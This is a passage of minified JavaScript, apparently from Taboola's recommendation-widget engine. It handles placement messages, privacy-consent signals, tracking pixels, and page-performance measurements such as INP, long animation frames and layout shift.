ve=__webpack_require__(4583),he=__webpack_require__(4836),be=function(){function n(n){var r=this;this._messages=[],this._promise=null,this._results=(0,j.qn)(),this._flushWait=!1,this._processPushMessage=function(){for(var t,n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];if(0===n.length)return r._messages.length;var o=n[0];return!(0,y.h0)(o)&&o.rects&&o.placement?r._messages.length:(r._promise||(r._promise=e.e.resolve(),r._results=(0,j.qn)(),r._promise.then(r.processAllMessages)),r._flushWait?(n.forEach((function(e){ge(e)&&(r._results=(0,j.qn)()),r._messages.push(e)})),r._messages.length):(t=r._messages).push.apply(t,n))},this.processAllMessages=function(){var e=-1;r._messages.forEach((function(t,n){ge(t)&&(e=n)})),e>0&&r._messages.splice(e-1,e),(0,j.yM)(r._messages),r._messages.forEach((function(e){fe(e,r._results)})),r._messages=[],r._flushWait=!0,_e(r._results).then((function(){r._messages.length>0&&((0,j.yM)(r._messages),r._messages.forEach((function(e){fe(e,r._results)}))),r._flushWait=!1,r._promise=null,t.Un.appendOptionsSummary(r._results)}))},n.push=this._processPushMessage}return n.override=function(e){new n(e)},n}();function ge(e){var t=!1;return(0,y.h0)(e)?t=e.filter((function(e){return(0,j.oy)(e)})).length>0:(0,j.oy)(e)&&(t=!0),t}function _e(t){var r=t.placements.length>0;if(t.isFlush||!r)return e.e.resolve(!0);var i=(0,n.Cd)("trc-request-delay");return i<=5?(t.isFlush=!0,e.e.resolve(!0)):new e.e((function(e){window.setTimeout((function(){(0,o.o7)("Append 'flush' after '".concat(i,"ms'")),t.isFlush=!0,e(!0)}),i)}))}var ye=!1;function we(){(0,_.DI)(!ye,"TaboolaObject must be Pre Process only once"),ye=!0;var r=[],i=(0,j.qn)();if(i.publisherName=t.L5.config.publisher.publisherName,pe((0,b.cV)(),i),(0,j.yM)((0,b.cV)()),fe((0,b.cV)(),i),(0,ve.Ll)(i),i.topics?(0,he.qr)(i.topics):(0,he.Lp)(),r.push.apply(r,function(t){var r,i,o=[];if((0,c.Qh)())return o.push((0,c.R9)().then((function(e){e.ccpa&&(t.ccpa=e.ccpa),e.gdpr&&(t.gdpr=e.gdpr)}))),o;if((0,n.Mv)("enable-consent")){var a=(0,w.s)(B).then((function(e){return e})).then((function(e){t.gdpr=(0,g.pi)((0,g.pi)({},t.gdpr),e)}));o.push(a)}var l=null===(r=t.ccpa)||void 0===r?void 0:r.privacyString;if((0,n.Mv)("ccpa-ps-enable")&&o.push(L(l).then((function(e){e&&(t.ccpa||(t.ccpa={}),t.ccpa.privacyString=e)}))),(0,n.Mv)("gpc-enable")){var s=null===(i=t.ccpa)||void 0===i?void 0:i.CDNS;if((0,y.r8)(s)&&!(0,y.r8)(navigator.globalPrivacyControl))return o.push(new e.e((function(e){t.ccpa||(t.ccpa={}),t.ccpa.CDNS=navigator.globalPrivacyControl?"true":"false",e()}))),o}return(0,n.Mv)("inject-rtus-from-tag-loader")?$():(0,n.Mv)("enable-real-time-user-sync")&&((0,n.Mv)("enable-real-time-user-sync-for-all-browsers")||(0,V.mN)(["ff","edge","safari"]))&&(0,w.s)((function(){L(l).then(Q)})),o}(i)),t.L5.onOptionsSummaryUpdated(le),t.L5.onReset(ae),i.pageUrl){(0,se.QE)(i.pageUrl),(0,se.kQ)(i.pageUrl);var a=(0,se.VQ)();t.Un.appendRuntimeConfig({pageUrl:a,networkMapUrl:a})}return i.networkMapUrl&&((0,se.kQ)(i.networkMapUrl),t.Un.appendRuntimeConfig({networkMapUrl:(0,se.I1)()})),t.Un.updatePageId(),r.push(_e(i)),be.override((0,b.cV)()),e.e.all(r).then((function(){return t.Un.appendOptionsSummary(i),(0,o.o7)(i),t.L5.optionsSummary}))}var xe,Ce=__webpack_require__(4495),Ee=__webpack_require__(5195),ke=__webpack_require__(6293),Te=__webpack_require__(7941);function Le(e){var r=(0,n.Mv)("enable-cache-buster");e.hasCacheBuster&&r&&((0,Te.Q)(window.fetch)&&(0,Te.Q)(window.Request)?function(){var e=t.L5.config.publisher,n=e.engineScriptUrlParts;if("trecs"===e.systemFlags.loaderType){var r=n.href,i=new Request(r,{cache:"reload",mode:"no-cors"});fetch(i).catch((function(e){(0,o.H)("failed to run cache busting on this browser on: ".concat(r),e)}))}}():(0,o.o7)("Cache Bust not supported"))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(Le)}));var Re=__webpack_require__(3924),Se=__webpack_require__(1085),Ie=__webpack_require__(4570);function De(){var e,n=t.L5.responseSummary.noContentReason;if(n){if(!(0,Ie.Ub)("no-content-report-percents"))return;e=n,(0,Re.F)("nocontent",{reason:e,isFeedCard:t.L5.responseSummary.hasFeeds}),(0,Se.m)("EmptyResponse"),(0,o.yN)("response is missing recommendation on all placements: ".concat((0,i.lY)(n)))}}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(De)}));var Oe=__webpack_require__(1262),Me=__webpack_require__(7310);function Ae(){t.L5.optionsSummary.socials.forEach((function(e){var t=(0,Me.Q1)(e);t&&(0,Oe.xh)(t)}))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(Ae)}));var Pe=__webpack_require__(8773);function Ne(e){var t=(0,ue.me)("//".concat(e)),n=(0,Pe.U)("link");n.rel="preconnect",n.href=t,document.head.appendChild(n)}__webpack_require__(3171);var Ue=__webpack_require__(8533),Be=__webpack_require__(4895);function Fe(){(0,n.Mv)("enable-browser-data")&&(0,w.s)((function(){(0,Ie.$q)("brsd",function(){var e;return(e={}).esv=(0,Be.H)(),e.c=(0,V.cv)("cookies"),e.ss=(0,V.cv)("session-storage"),e.ls=(0,V.cv)("local-storage"),e}())}))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(Fe)}));var ze=__webpack_require__(493),Ve=__webpack_require__(6260);r.Y.once("storeReady",(function(){var e;(0,Ve.MQ)()&&((null===(e=window.performance)||void 0===e?void 0:e.setResourceTimingBufferSize)&&window.performance.setResourceTimingBufferSize(window.performance.getEntries().length+500),function(){var e;null===(e=document.body)||void 0===e||e.addEventListener("click",(function(e){var t=function(e){for(var t,n=e;n&&"A"!==n.tagName;)n=n.parentElement;return n&&(null===(t=n.href)||void 0===t?void 0:t.indexOf("log/3/click"))>-1?n:null}(e.target);t&&(0,ze.T)("click")}),{capture:!0})}(),Ye(),window.scrollY>0?Xe():document.addEventListener("scroll",Xe,{passive:!0,capture:!0}))}));var je,We,He=2e3,qe=30,Ge=0;function Ye(){window.setTimeout((function(){Ge!==qe&&(Ge+=1,function(){if(!window.performance||!window.performance.getEntries)return!1;var e=window.performance.getEntriesByType("resource").filter((function(e){return e.name.indexOf(".taboola.com")>-1}));if(!e||0===e.length)return!1;function t(t){return e.filter((function(e){return e.name.indexOf(t)>-1})).map((function(e){return{url:e.name,startTime:e.startTime,duration:e.responseEnd-e.startTime}}))[0]||void 0}return je||(je=t("trc/3/json")),We||(We=t((0,n.Cd)("image-url-domain"))),!!je||!!We}()&&je&&We||Ye())}),He)}function Xe(){0!==window.scrollY&&document.removeEventListener("scroll",Xe,{capture:!0})}function Qe(){(0,z.Xq)({measuredType:"heavyAdIntervention",modeName:"heavyAdIntervention"})(),r.Y.emit("perfImmediate")}r.Y.once("storeReady",(function(){(0,Te.Q)(window.ReportingObserver)&&new(0,window.ReportingObserver)(Qe,{types:["intervention"],buffered:!1}).observe()}));var Ke=__webpack_require__(5800);function Je(){var e,n=$e(t.L5.userData.stp),r=$e(t.L5.userData.jst),a=!1;n.length>0&&((0,i.m9)((function(){var e;e="",n.forEach((function(t){e+='<img width="0" height="0" src="'.concat(t,'" alt="">')})),function(e){var t,n=document.createElement("iframe"),r="trc-pixel-iframe-".concat(1e4*Math.random()|0);n.id=r,n.name=r,n.width="0px",n.height="0px",n.style.display="none",(0,Ke.gj)(n,"trc-hidden"),document.body.appendChild(n);try{var i=n.contentDocument||(null===(t=n.contentWindow)||void 0===t?void 0:t.document);(0,_.LO)(i,"frameDocument is undefined"),i.body.innerHTML=e,i.close()}catch(e){return(0,o.H)("Failed to report tracking by iFrame"),!1}return!0}(e)||function(e){document.createElement("span").innerHTML=e}(e)})),a=!0),(null===(e=t.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)||(r.length>0&&(r.forEach((function(e){(0,F._W)(e,{async:!0})})),a=!0),a&&t.Un.signTrackingReportUsed())}function $e(e){return e.filter((function(e){return!e.used})).map((function(e){return e.url}))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdate(Je)}));var Ze=__webpack_require__(9387),et=__webpack_require__(6788),tt=(__webpack_require__(9375),__webpack_require__(5957));function nt(){(0,o.Hi)(l.mb),(0,Ue.m)(),(0,z.Xq)({measuredType:"coreLoaded"}),(0,t._b)().then((function(){return(0,w.s)((function(){(0,n.Mv)("enable-resource-hints")&&(0,n.Cd)("preconnect-domains").forEach(Ne),(0,b.cV)().forEach((function(e){e.extension&&((0,ce.ix)(e.extension),e.extension=void 0)}))}))})).then((function(){(0,Ce.Tt)("e3"),(0,Ce.Tt)("e5"),(0,Ce.Tt)("e4")})).then((function(){return(0,w.s)(we)})).then((function(){return(0,w.s)(ce.Tu)})).then((function(){return(0,w.s)(ce.Fn)})).then((function(e){var t=(0,ke.N)();return xe||(xe=t),(0,Ce.Tt)("e6",t),e})).catch((function(e){(0,o.H)("TRECS error in startEngine(): ",e)}))}r.Y.once("storeReady",(function(){(0,tt.N)().on("state-changed",(function(){t.Un.updateNetworkPublisher()}))})),l.mb.__startEngine=function(e,t){l.mb.__startEngine=(0,x.F)(),l.mb.__tblTrecsInit||(l.mb.__tblTrecsInit=!0,(0,V.TY)()?(r.Y.emit(Ee.iB),(0,et.wZ)(t),(0,h.H)(e),function(e,t){var n=function(e){var t,n=e.global["trecs-delay-start-by"],r=null===(t=(0,b.cV)().filter((function(e){var t,n;return null===(n=null===(t=null==e?void 0:e.overrideConfig)||void 0===t?void 0:t.global)||void 0===n?void 0:n["trecs-delay-start-by"]}))[0])||void 0===t?void 0:t.overrideConfig;return(0,y.r8)(r)?n:r.global["trecs-delay-start-by"]}(t);(0,y.r8)(n)?e():window.setTimeout(e,n)}((function(){nt()}),e)):(0,ze.C)({name:"unsupported_browser"}))};var rt,it,ot,at=__webpack_require__(1379),lt=__webpack_require__(7819),st=__webpack_require__(8206),ct=__webpack_require__(6005),ut=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},dt=function(e){if("loading"===document.readyState)return"loading";var t=ut();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},pt=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},ft=function(e,t){var n,r,i="";try{for(;e&&9!==e.nodeType;){var o=e,a=o.id?"#"+o.id:pt(o)+(o.classList&&(null===(r=null===(n=o.classList.value)||void 0===n?void 0:n.trim())||void 0===r?void 0:r.length)?"."+o.classList.value.trim().replace(/\s+/g,"."):"");if(i.length+a.length>(t||100)-1)return i||a;if(i=i?a+">"+i:a,o.id)break;e=o.parentNode}}catch(e){}return i},mt=function(t,n,r){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){var i=new PerformanceObserver((function(t){e.e.resolve().then((function(){n(t.getEntries())}))}));return i.observe((0,g.pi)({type:t,buffered:!0},r||{})),i}}catch(e){}},vt=0,ht=1/0,bt=0,gt=function(e){e.forEach((function(e){e.interactionId&&(ht=Math.min(ht,e.interactionId),bt=Math.max(bt,e.interactionId),vt=bt?(bt-ht)/7+1:0)}))},_t=function(){return rt?vt:performance.interactionCount||0},yt=function(){"interactionCount"in performance||rt||(rt=mt("event",gt,{type:"event",buffered:!0,durationThreshold:0}))},wt=[],xt=new Map,Ct=0,Et=[],kt=function(e){if(Et.forEach((function(t){return t(e)})),e.interactionId||"first-input"===e.entryType){var t=wt[wt.length-1],n=xt.get(e.interactionId);if(n||wt.length<10||e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===n.entries[0].startTime&&n.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};xt.set(r.id,r),wt.push(r)}wt.sort((function(e,t){return t.latency-e.latency})),wt.length>10&&wt.splice(10).forEach((function(e){return xt.delete(e.id)}))}}},Tt=function(e){document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&e()}))},Lt=function(e){var t=self.requestIdleCallback||self.setTimeout,n=-1;return e=function(e){var t=!1;return function(){t||(e(),t=!0)}}(e),"hidden"===document.visibilityState?e():(n=t(e),Tt(e)),n},Rt=-1,St=function(e,t,n,r){var i,o;return function(a){t.value>=0&&(a||r)&&((o=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=o,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},It=function(e,t){var n=ut(),r="navigate";return Rt>=0?r="back-forward-cache":n&&(document.prerendering||function(){var e=ut();return e&&e.activationStart||0}()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},Dt=[200,500],Ot=function(e,t){var n;"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},n=function(){var n;yt();var r,i,o=It("INP"),a=function(e){Lt((function(){e.forEach(kt);var t,n=(t=Math.min(wt.length-1,Math.floor((_t()-Ct)/50)),wt[t]);n&&n.latency!==o.value&&(o.value=n.latency,o.entries=n.entries,r())}))},l=mt("event",a,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});r=St(e,o,Dt,t.reportAllChanges),l&&(l.observe({type:"first-input",buffered:!0}),Tt((function(){a(l.takeRecords()),r(!0)})),i=function(){Ct=_t(),wt.length=0,xt.clear(),o=It("INP"),r=St(e,o,Dt,t.reportAllChanges)},addEventListener("pageshow",(function(e){e.persisted&&(Rt=e.timeStamp,i())}),!0))},document.prerendering?addEventListener("prerenderingchange",(function(){return n()}),!0):n())},Mt=[],At=[],Pt=new WeakMap,Nt=new Map,Ut=-1,Bt=function(e){Mt=Mt.concat(e),Ft()},Ft=function(){Ut<0&&(Ut=Lt(zt))},zt=function(){Nt.size>10&&Nt.forEach((function(e,t){xt.has(t)||Nt.delete(t)}));var e=wt.map((function(e){return Pt.get(e.entries[0])})),t=At.length-50;At=At.filter((function(n,r){return r>=t||e.includes(n)}));for(var n=new Set,r=0;r<At.length;r++){var i=At[r];Wt(i.startTime,i.processingEnd).forEach((function(e){n.add(e)}))}for(r=0;r<50;r++){var o=Mt[Mt.length-1-r];if(!o||o.startTime<ot)break;n.add(o)}Mt=Array.prototype.slice.call(n),Ut=-1};Et.push((function(e){e.interactionId&&e.target&&!Nt.has(e.interactionId)&&Nt.set(e.interactionId,e.target)}),(function(e){var t,n=e.startTime+e.duration;ot=Math.max(ot,e.processingEnd);for(var r=At.length-1;r>=0;r--){var i=At[r];if(Math.abs(n-i.renderTime)<=8){(t=i).startTime=Math.min(e.startTime,t.startTime),t.processingStart=Math.min(e.processingStart,t.processingStart),t.processingEnd=Math.max(e.processingEnd,t.processingEnd),t.entries.push(e);break}}t||(t={startTime:e.startTime,processingStart:e.processingStart,processingEnd:e.processingEnd,renderTime:n,entries:[e]},At.push(t)),(e.interactionId||"first-input"===e.entryType)&&Pt.set(e,t),Ft()}));var Vt,jt,Wt=function(e,t){for(var n=[],r=0,i=void 0;i=Mt[r];r++)if(!(i.startTime+i.duration<e)){if(i.startTime>t)break;n.push(i)}return n},Ht=0,qt=0,Gt=0,Yt=0,Xt=Number.NEGATIVE_INFINITY,Qt=Number.NEGATIVE_INFINITY,Kt=[],Jt=0,$t="taboola.com",Zt="vidstat.taboola.com",en={count:0,countwithinteraction:0,duration:0,majorcountwithinteraction:0,majorcount:0,durationwithinteraction:0,majorduration:0,majordurationwithinteraction:0},tn={taboola:{domains:{},total:(0,g.pi)({},en)},withtaboola:{total:(0,g.pi)({},en)},global:(0,g.pi)((0,g.pi)({},en),{inpBlockingDuration:0,taboolaInpBlockingDuration:0,inpWithoutTaboola:0,videoInp:0,videoMajorDuration:0})},nn={},rn=50,on=!1,an="total";function ln(){if(!on){var e=function(e){if(e){var t=e.attribution,n=e.value,r=t.interactionTarget,i=t.interactionType,o=function(e){var t=new Map;e.forEach((function(e){e.scripts&&e.scripts.forEach((function(e){var n,r;try{r=new URL(e.sourceURL)}catch(e){return}var i=r.origin;t.has(i)||t.set(i,0),t.set(i,(null!==(n=t.get(i))&&void 0!==n?n:0)+e.duration)}))}));var n="",r=0;return t.forEach((function(e,t){e>r&&(r=e,n=t)})),n}(t.longAnimationFrameEntries);return{value:n,interactionTarget:r,interactionType:i,inpOrigin:o}}}(Vt),n=e?(0,g.pi)((0,g.pi)({},tn),{onInpData:e}):tn;on=!0;var a,l={};un()&&((0,ct.iH)()&&function(e,t){e.ALBT=t.duration,e.TLBT=t.majorduration,e.VLBT=t.videoMajorDuration,e.AINP=t.inpBlockingDuration,e.TINP=t.taboolaInpBlockingDuration,e.VINP=t.videoInp}(l,tn.global),(0,o.yN)("loaf:".concat((0,i.lY)(n)))),!!pn()&&sn("long-animation-frame")&&(0,o.yN)("loafCulprits:".concat((0,i.lY)(nn))),(0,st.KB)(lt.H.TBT_REPORTING)&&(0,o.yN)("TBT=".concat(Jt).concat((a=[],(0,at.mt)(t.L5.responseSummary.testAndExperiment.testVariantsMap,(function(e,t){a.push("".concat(e,"=").concat(t))})),a.join("&")))),(0,ct.iH)()&&(l.TBT=Jt),function(e){if((0,ct.iH)()){var t=(0,ct.a)();for(var n in e)jn({name:"".concat("generalMeasure","_").concat(n),entryType:"measure",startTime:t,duration:e[n]});r.Y.emit("perfImmediate")}}(l)}}function sn(e){var t;if("long-animation-frame"===e)return!!window.PerformanceLongAnimationFrameTiming;var n=null===(t=window.PerformanceObserver)||void 0===t?void 0:t.supportedEntryTypes;return n&&-1!==n.indexOf(e)}function cn(){return(0,y.r8)(jt)?((0,st.KB)(lt.H.LOAF_REPORTING)||!!(0,n.Cd)("enable-loaf-from-vcga")&&!!(0,st.KB)(lt.H.LOAF_REPORTING_FROM_VCGA))&&(jt=!0):jt}function un(){return!!(0,V.cv)("loaf-ga")&&!l.mb.taboolaMobile&&!!cn()&&sn("long-animation-frame")}function dn(e,t,n){if(window.PerformanceObserver&&sn(t))try{var r={type:t,buffered:!0};(0,y.r8)(n)||(r.threshold=n),function(e,t){var n=new window.PerformanceObserver((function(t){t.getEntries().forEach(e)}));n.observe(t),Kt.push(n)}(e,r)}catch(e){(0,o.yN)("Buffered performance observation is not supported. ",t,e)}}function pn(){return(0,n.Cd)("loaf-culprits-regex")}function fn(e){var t=pn();t&&(0,w.s)((function(){!function(e,t){e.scripts.forEach((function(e){var n=e.sourceURL;n&&new RegExp(t).test(n)&&function(e,t){var n,r,i,o,a=t.sourceURL,l=t.duration,s="";e?(s=e[1],i=e[2],o=e[3],r=e[e.length-1]):r=a,(!r||r.length<=2)&&(r=a);var c=t.name;c&&(c=c.replace(i+o,""));var u=nn[r];u?(u.count++,u.totalDuration+=l):u=nn[r]=((n={}).count=1,n.funcName=s,n.name=c,n.hostName=o,n.totalDuration=l,n.bd=[],n),t.duration>rn&&nn[r].bd.push(t.duration-rn)}(n.match(/(\w+@)?(https?:\/\/)?([a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?(\.[a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?)*\.[a-zA-Z]{2,})\/(.+)/),e)}))}(e,t)})),cn()&&(0,w.s)((function(){!function(e){if(0!==e.blockingDuration&&e.scripts.length){var t="no_scripts",r={};r[$t]=0;var i=e.firstUIEventTimestamp>0,o={},a={},l=!1,c=!1,u=e.scripts.filter((function(e){return""!==e.sourceURL}));if(u.length){u.forEach((function(i,u){var d=function(e,t,r){var i=(0,n.Cd)("loaf-threshold"),o=Math.max(e.duration-i,0),a=e.sourceURL;if(!a)return"no_sourceurl";var l=(0,s.uJ)(a),c=l.hostname||l.origin;if(!c)return"no_hostname";return-1!==c.indexOf("taboola")?function(){var e,n=l.pathname.split("/").pop();n&&(t[c]||(t[c]=((e={})[n]=(0,g.pi)({},en),e)),vn({parentEntity:t[c],entityId:n,effectiveBlockingTimeDelta:o,count:1}))}():vn({count:1,parentEntity:r,entityId:c,effectiveBlockingTimeDelta:o}),c}(i,a,o);r[d]||(r[d]=0),d.indexOf($t)>-1&&(r[$t]+=i.duration),r[d]+=i.duration;var p=0===u||r[d]>r[t],f=e.duration;p&&(t=d);var m=hn(i);_n(i,$t)&&(gn(m,bn(r,$t,f))&&(l=!0),_n(i,Zt)&&gn(hn(i),bn(r,Zt,f))&&(c=!0))}));var d=0;if(Object.keys(a).length&&(Object.keys(o).length&&(d=function(e,t){var n=0;return(0,at.mt)(e,(function(r){n+=e[r].duration,e[r]&&vn({parentEntity:tn.withtaboola,entityId:r,count:e[r].count,effectiveBlockingTimeDelta:e[r].duration,hasInteraction:t})})),vn({parentEntity:tn.withtaboola,entityId:an,count:1,effectiveBlockingTimeDelta:n,hasInteraction:t}),n}(o,i)),function(e,t){var n=t.hasInteraction,r=t.taboolaIsMajor,i=t.videoIsMajor,o=0;(0,at.mt)(e,(function(t){var i=0;(0,at.mt)(e[t],(function(a){var l,s;o+=e[t][a].duration,i+=e[t][a].duration,null!==(l=(s=tn.taboola.domains)[t])&&void 0!==l||(s[t]={}),vn({parentEntity:tn.taboola.domains[t],entityId:a,count:e[t][a].count,effectiveBlockingTimeDelta:e[t][a].duration,hasInteraction:n,taboolaIsMajor:r})})),vn({parentEntity:tn.taboola.domains[t],entityId:an,count:1,effectiveBlockingTimeDelta:i,hasInteraction:n,taboolaIsMajor:r})})),vn({parentEntity:tn.taboola,entityId:an,count:1,effectiveBlockingTimeDelta:o,hasInteraction:n,taboolaIsMajor:r,videoIsMajor:i})}(a,{hasInteraction:i,taboolaIsMajor:l,videoIsMajor:c})),vn({parentEntity:tn,entityId:"global",effectiveBlockingTimeDelta:e.blockingDuration,count:1,hasInteraction:i,taboolaIsMajor:l,videoIsMajor:c}),i){var p=tn.global;e.blockingDuration>p.inpBlockingDuration&&(p.inpBlockingDuration=e.blockingDuration,p.inpOrigin=t);var f=e.blockingDuration,m=d>rn;p.inpBlockingDuration=Math.max(p.inpBlockingDuration,f),l?(p.taboolaInpBlockingDuration=Math.max(p.taboolaInpBlockingDuration,f),m&&(p.inpWithoutTaboola=Math.max(p.inpWithoutTaboola,f))):p.inpWithoutTaboola=Math.max(p.inpWithoutTaboola,f),c&&(p.videoInp=Math.max(p.videoInp,f))}}}}(e)}))}function mn(){var e,t;(cn()||pn())&&un()&&(dn(fn,"long-animation-frame",(0,n.Cd)("loaf-threshold")),e=Cn,t={reportAllChanges:!0},it||(it=mt("long-animation-frame",Bt)),Ot((function(t){var n=function(e){var t=e.entries[0],n=Pt.get(t),r=t.processingStart,i=n.processingEnd,o=n.entries.sort((function(e,t){return e.processingStart-t.processingStart})),a=Wt(t.startTime,i),l=e.entries.find((function(e){return e.target})),s=l&&l.target||Nt.get(t.interactionId),c=[t.startTime+t.duration,i].concat(a.map((function(e){return e.startTime+e.duration}))),u=Math.max.apply(Math,c),d={interactionTarget:ft(s),interactionTargetElement:s,interactionType:t.name.startsWith("key")?"keyboard":"pointer",interactionTime:t.startTime,nextPaintTime:u,processedEventEntries:o,longAnimationFrameEntries:a,inputDelay:r-t.startTime,processingDuration:i-r,presentationDelay:Math.max(u-i,0),loadState:dt(t.startTime)};return(0,g.pi)((0,g.pi)({},e),{attribution:d})}(t);e(n)}),t))}function vn(e){var t,n=e.parentEntity,r=e.entityId,i=e.effectiveBlockingTimeDelta,o=e.count,a=null!==(t=n[r])&&void 0!==t?t:n[r]=(0,g.pi)({},en);a.duration+=i,a.count+=o,e.hasInteraction&&(a.countwithinteraction+=o,a.durationwithinteraction+=i),e.taboolaIsMajor&&(a.majorcount+=o,a.majorduration+=i,e.videoIsMajor&&(a.videoMajorDuration+=i),e.hasInteraction&&(a.majorcountwithinteraction+=o,a.majordurationwithinteraction+=i))}function hn(e){return e.duration>rn}function bn(e,t,n){return e[t]>n/2}function gn(e,t){return e||t}function _n(e,t){return!!e.sourceURL&&e.sourceURL.indexOf(t)>-1}function yn(e){if(!e.hadRecentInput){var t=e.startTime-Xt>5e3,n=e.startTime-Qt>1e3;(t||n)&&(Xt=e.startTime,Gt=0),Gt+=e.value,Yt=Math.max(Yt,Gt),Ht+=e.value,qt=Yt,Qt=e.startTime,r.Y.emit("onCls",e)}}function wn(e){Jt+=e.duration-rn}function xn(e){var t=e.startTime,n=e.processingStart-t;jn({name:"".concat("generalMeasure","_firstInputDelay"),entryType:"measure",startTime:t,duration:n})}function Cn(e){Vt?e.value>Vt.value&&(Vt=e):Vt=e}r.Y.once("storeReady",(function(){(function(){for(var e=window.performance,t=e.now(),n=0;n<1e6;n++);return e.now()-t})()>(0,n.Cd)("browser-benchmark")||(t.L5.onOptionsSummaryUpdatedOnce((function(){((0,st.KB)(lt.H.TBT_REPORTING)||(0,ct.iH)())&&dn(wn,"longtask"),mn()})),t.L5.onResponseSummaryUpdateOnce((function(){(0,n.Cd)("enable-loaf-from-vcga")&&(0,st.KB)(lt.H.LOAF_REPORTING_FROM_VCGA)&&(Ln((function(){ln()})),mn())})))}));var En=!1,kn=!1;function Tn(){var e;Rn()||document.addEventListener("readystatechange",(function(){Rn()&&jn({name:"".concat("generalMeasure","_documentReady"),entryType:"measure",startTime:(0,ct.a)(),duration:0})})),e=0,Ln((function(t){var n=function(t){return document[t]?{measuredType:"inactiveTab",modeName:"inactive",placement:e.toString()}:{measuredType:"activeTab",modeName:"active",placement:e.toString()}}(t);(0,z.Xq)(n)(),"inactive"===n.modeName&&ln(),e++}))}function Ln(e){if(!kn){kn=!0;var t={hidden:"visibilitychange",webkitHidden:"webkitvisibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange"},n="",r="";for(var i in t)if(i in document)return r=t[n=i],void document.addEventListener(r,(function(){return e(n)}))}}function Rn(){return"complete"===document.readyState}var Sn=[],In=20,Dn=[],On=1;function Mn(){var e=(0,ct.a)();setTimeout((function(){Dn.push((0,ct.a)()-e)}),0)}function An(){var e=On>In;if(!(Dn.length<1||e)){var t=function(){for(var e=0,t=0,n=0;n<Dn.length;n++)e=Math.max(e,Dn[n]),t+=Dn[n];return{maximum:e,average:t/Dn.length}}(),n=t.maximum,r=t.average,i=(0,ct.a)();jn({name:"".concat("generalMeasure","_ELAVG_").concat(On),entryType:"measure",startTime:i,duration:r}),jn({name:"".concat("generalMeasure","_ELMAX_").concat(On),entryType:"measure",startTime:i,duration:n}),Dn=[],On++}}var Pn,Nn=[],Un=!1,Bn=!1,Fn=30;function zn(e){if(void 0===e&&(e={useFader:!0}),!((0,ct.a)()/1e3/60>Fn)){(0,ct.nj)();var t=function(){(function(){if(!En){var e=window.performance.getEntriesByType("navigation");if(0!==e.length){var t=e[0];["domComplete","domContentLoadedEventEnd","loadEventEnd","domInteractive"].forEach((function(e){t[e]&&jn({name:"".concat("generalMeasure","_").concat(e),entryType:"measure",startTime:t[e],duration:0})})),En=!0}}})(),function(){var e=function(){var e=window.navigator;if(null==e?void 0:e.connection)return e.connection}();if(!Bn&&e){if(e.downlink&&jn({name:"".concat("generalMeasure","_connectionDownlink"),entryType:"measure",startTime:(0,ct.a)(),duration:e.downlink}),e.rtt&&jn({name:"".concat("generalMeasure","_connectionRtt"),entryType:"measure",startTime:(0,ct.a)(),duration:e.rtt}),e.effectiveType){var t=function(e){switch(e){case"slow-2g":return 1;case"2g":case"3g":case"4g":return parseInt(e);default:return-1}}(e.effectiveType);jn({name:"".concat("generalMeasure","_connectionEffectiveType"),entryType:"measure",startTime:(0,ct.a)(),duration:t})}Bn=!0}}(),function(){if(0!==Ht){var e=(0,ct.a)();jn({name:"".concat("generalMeasure","_clsAggAdjusted"),entryType:"measure",startTime:e,duration:100*Ht}),jn({name:"".concat("generalMeasure","_clsMaxAggAdjusted"),entryType:"measure",startTime:e,duration:100*qt})}}();var e=(0,z.$q)();if((0,at.mt)(e,Vn),Nn.length){var t=(0,ct.tE)();return{measurements:Nn,dict:t}}}();t&&((0,Ie.vH)(t,e),(0,z.z2)(),Nn=[])}}function Vn(e,t){var n,r=t.startMark;if(n=window.performance.measure(r,t.startMark,t.endMark||ct.lS),Un&&(n=window.performance.getEntriesByName(r)[0]),n){var i=t.markerHash?"_".concat(t.markerHash):"";jn({name:"".concat(t.measureLevel,"_").concat(t.measuredType).concat(i),entryType:"measure",startTime:n.startTime,duration:n.duration})}}function jn(e){Nn.push(e)}var Wn=function(){function e(){}return e.prototype.getName=function(){return"performance"},e.prototype.unregistered=function(){clearInterval(Pn),function(){for(var e;e=Sn.shift();)clearInterval(e)}(),function(){var e;for(Ht=0,qt=0,Jt=0;e=Kt.shift();)e.disconnect()}(),En=!1,Un=!1,Bn=!1,(0,ct.Aj)()},e.prototype.e6=function(e){!function(){if(((0,st.KB)(lt.H.LOAF_REPORTING)||(0,st.KB)(lt.H.TBT_REPORTING)||(0,ct.iH)())&&Tn(),(0,ct.iH)()){var 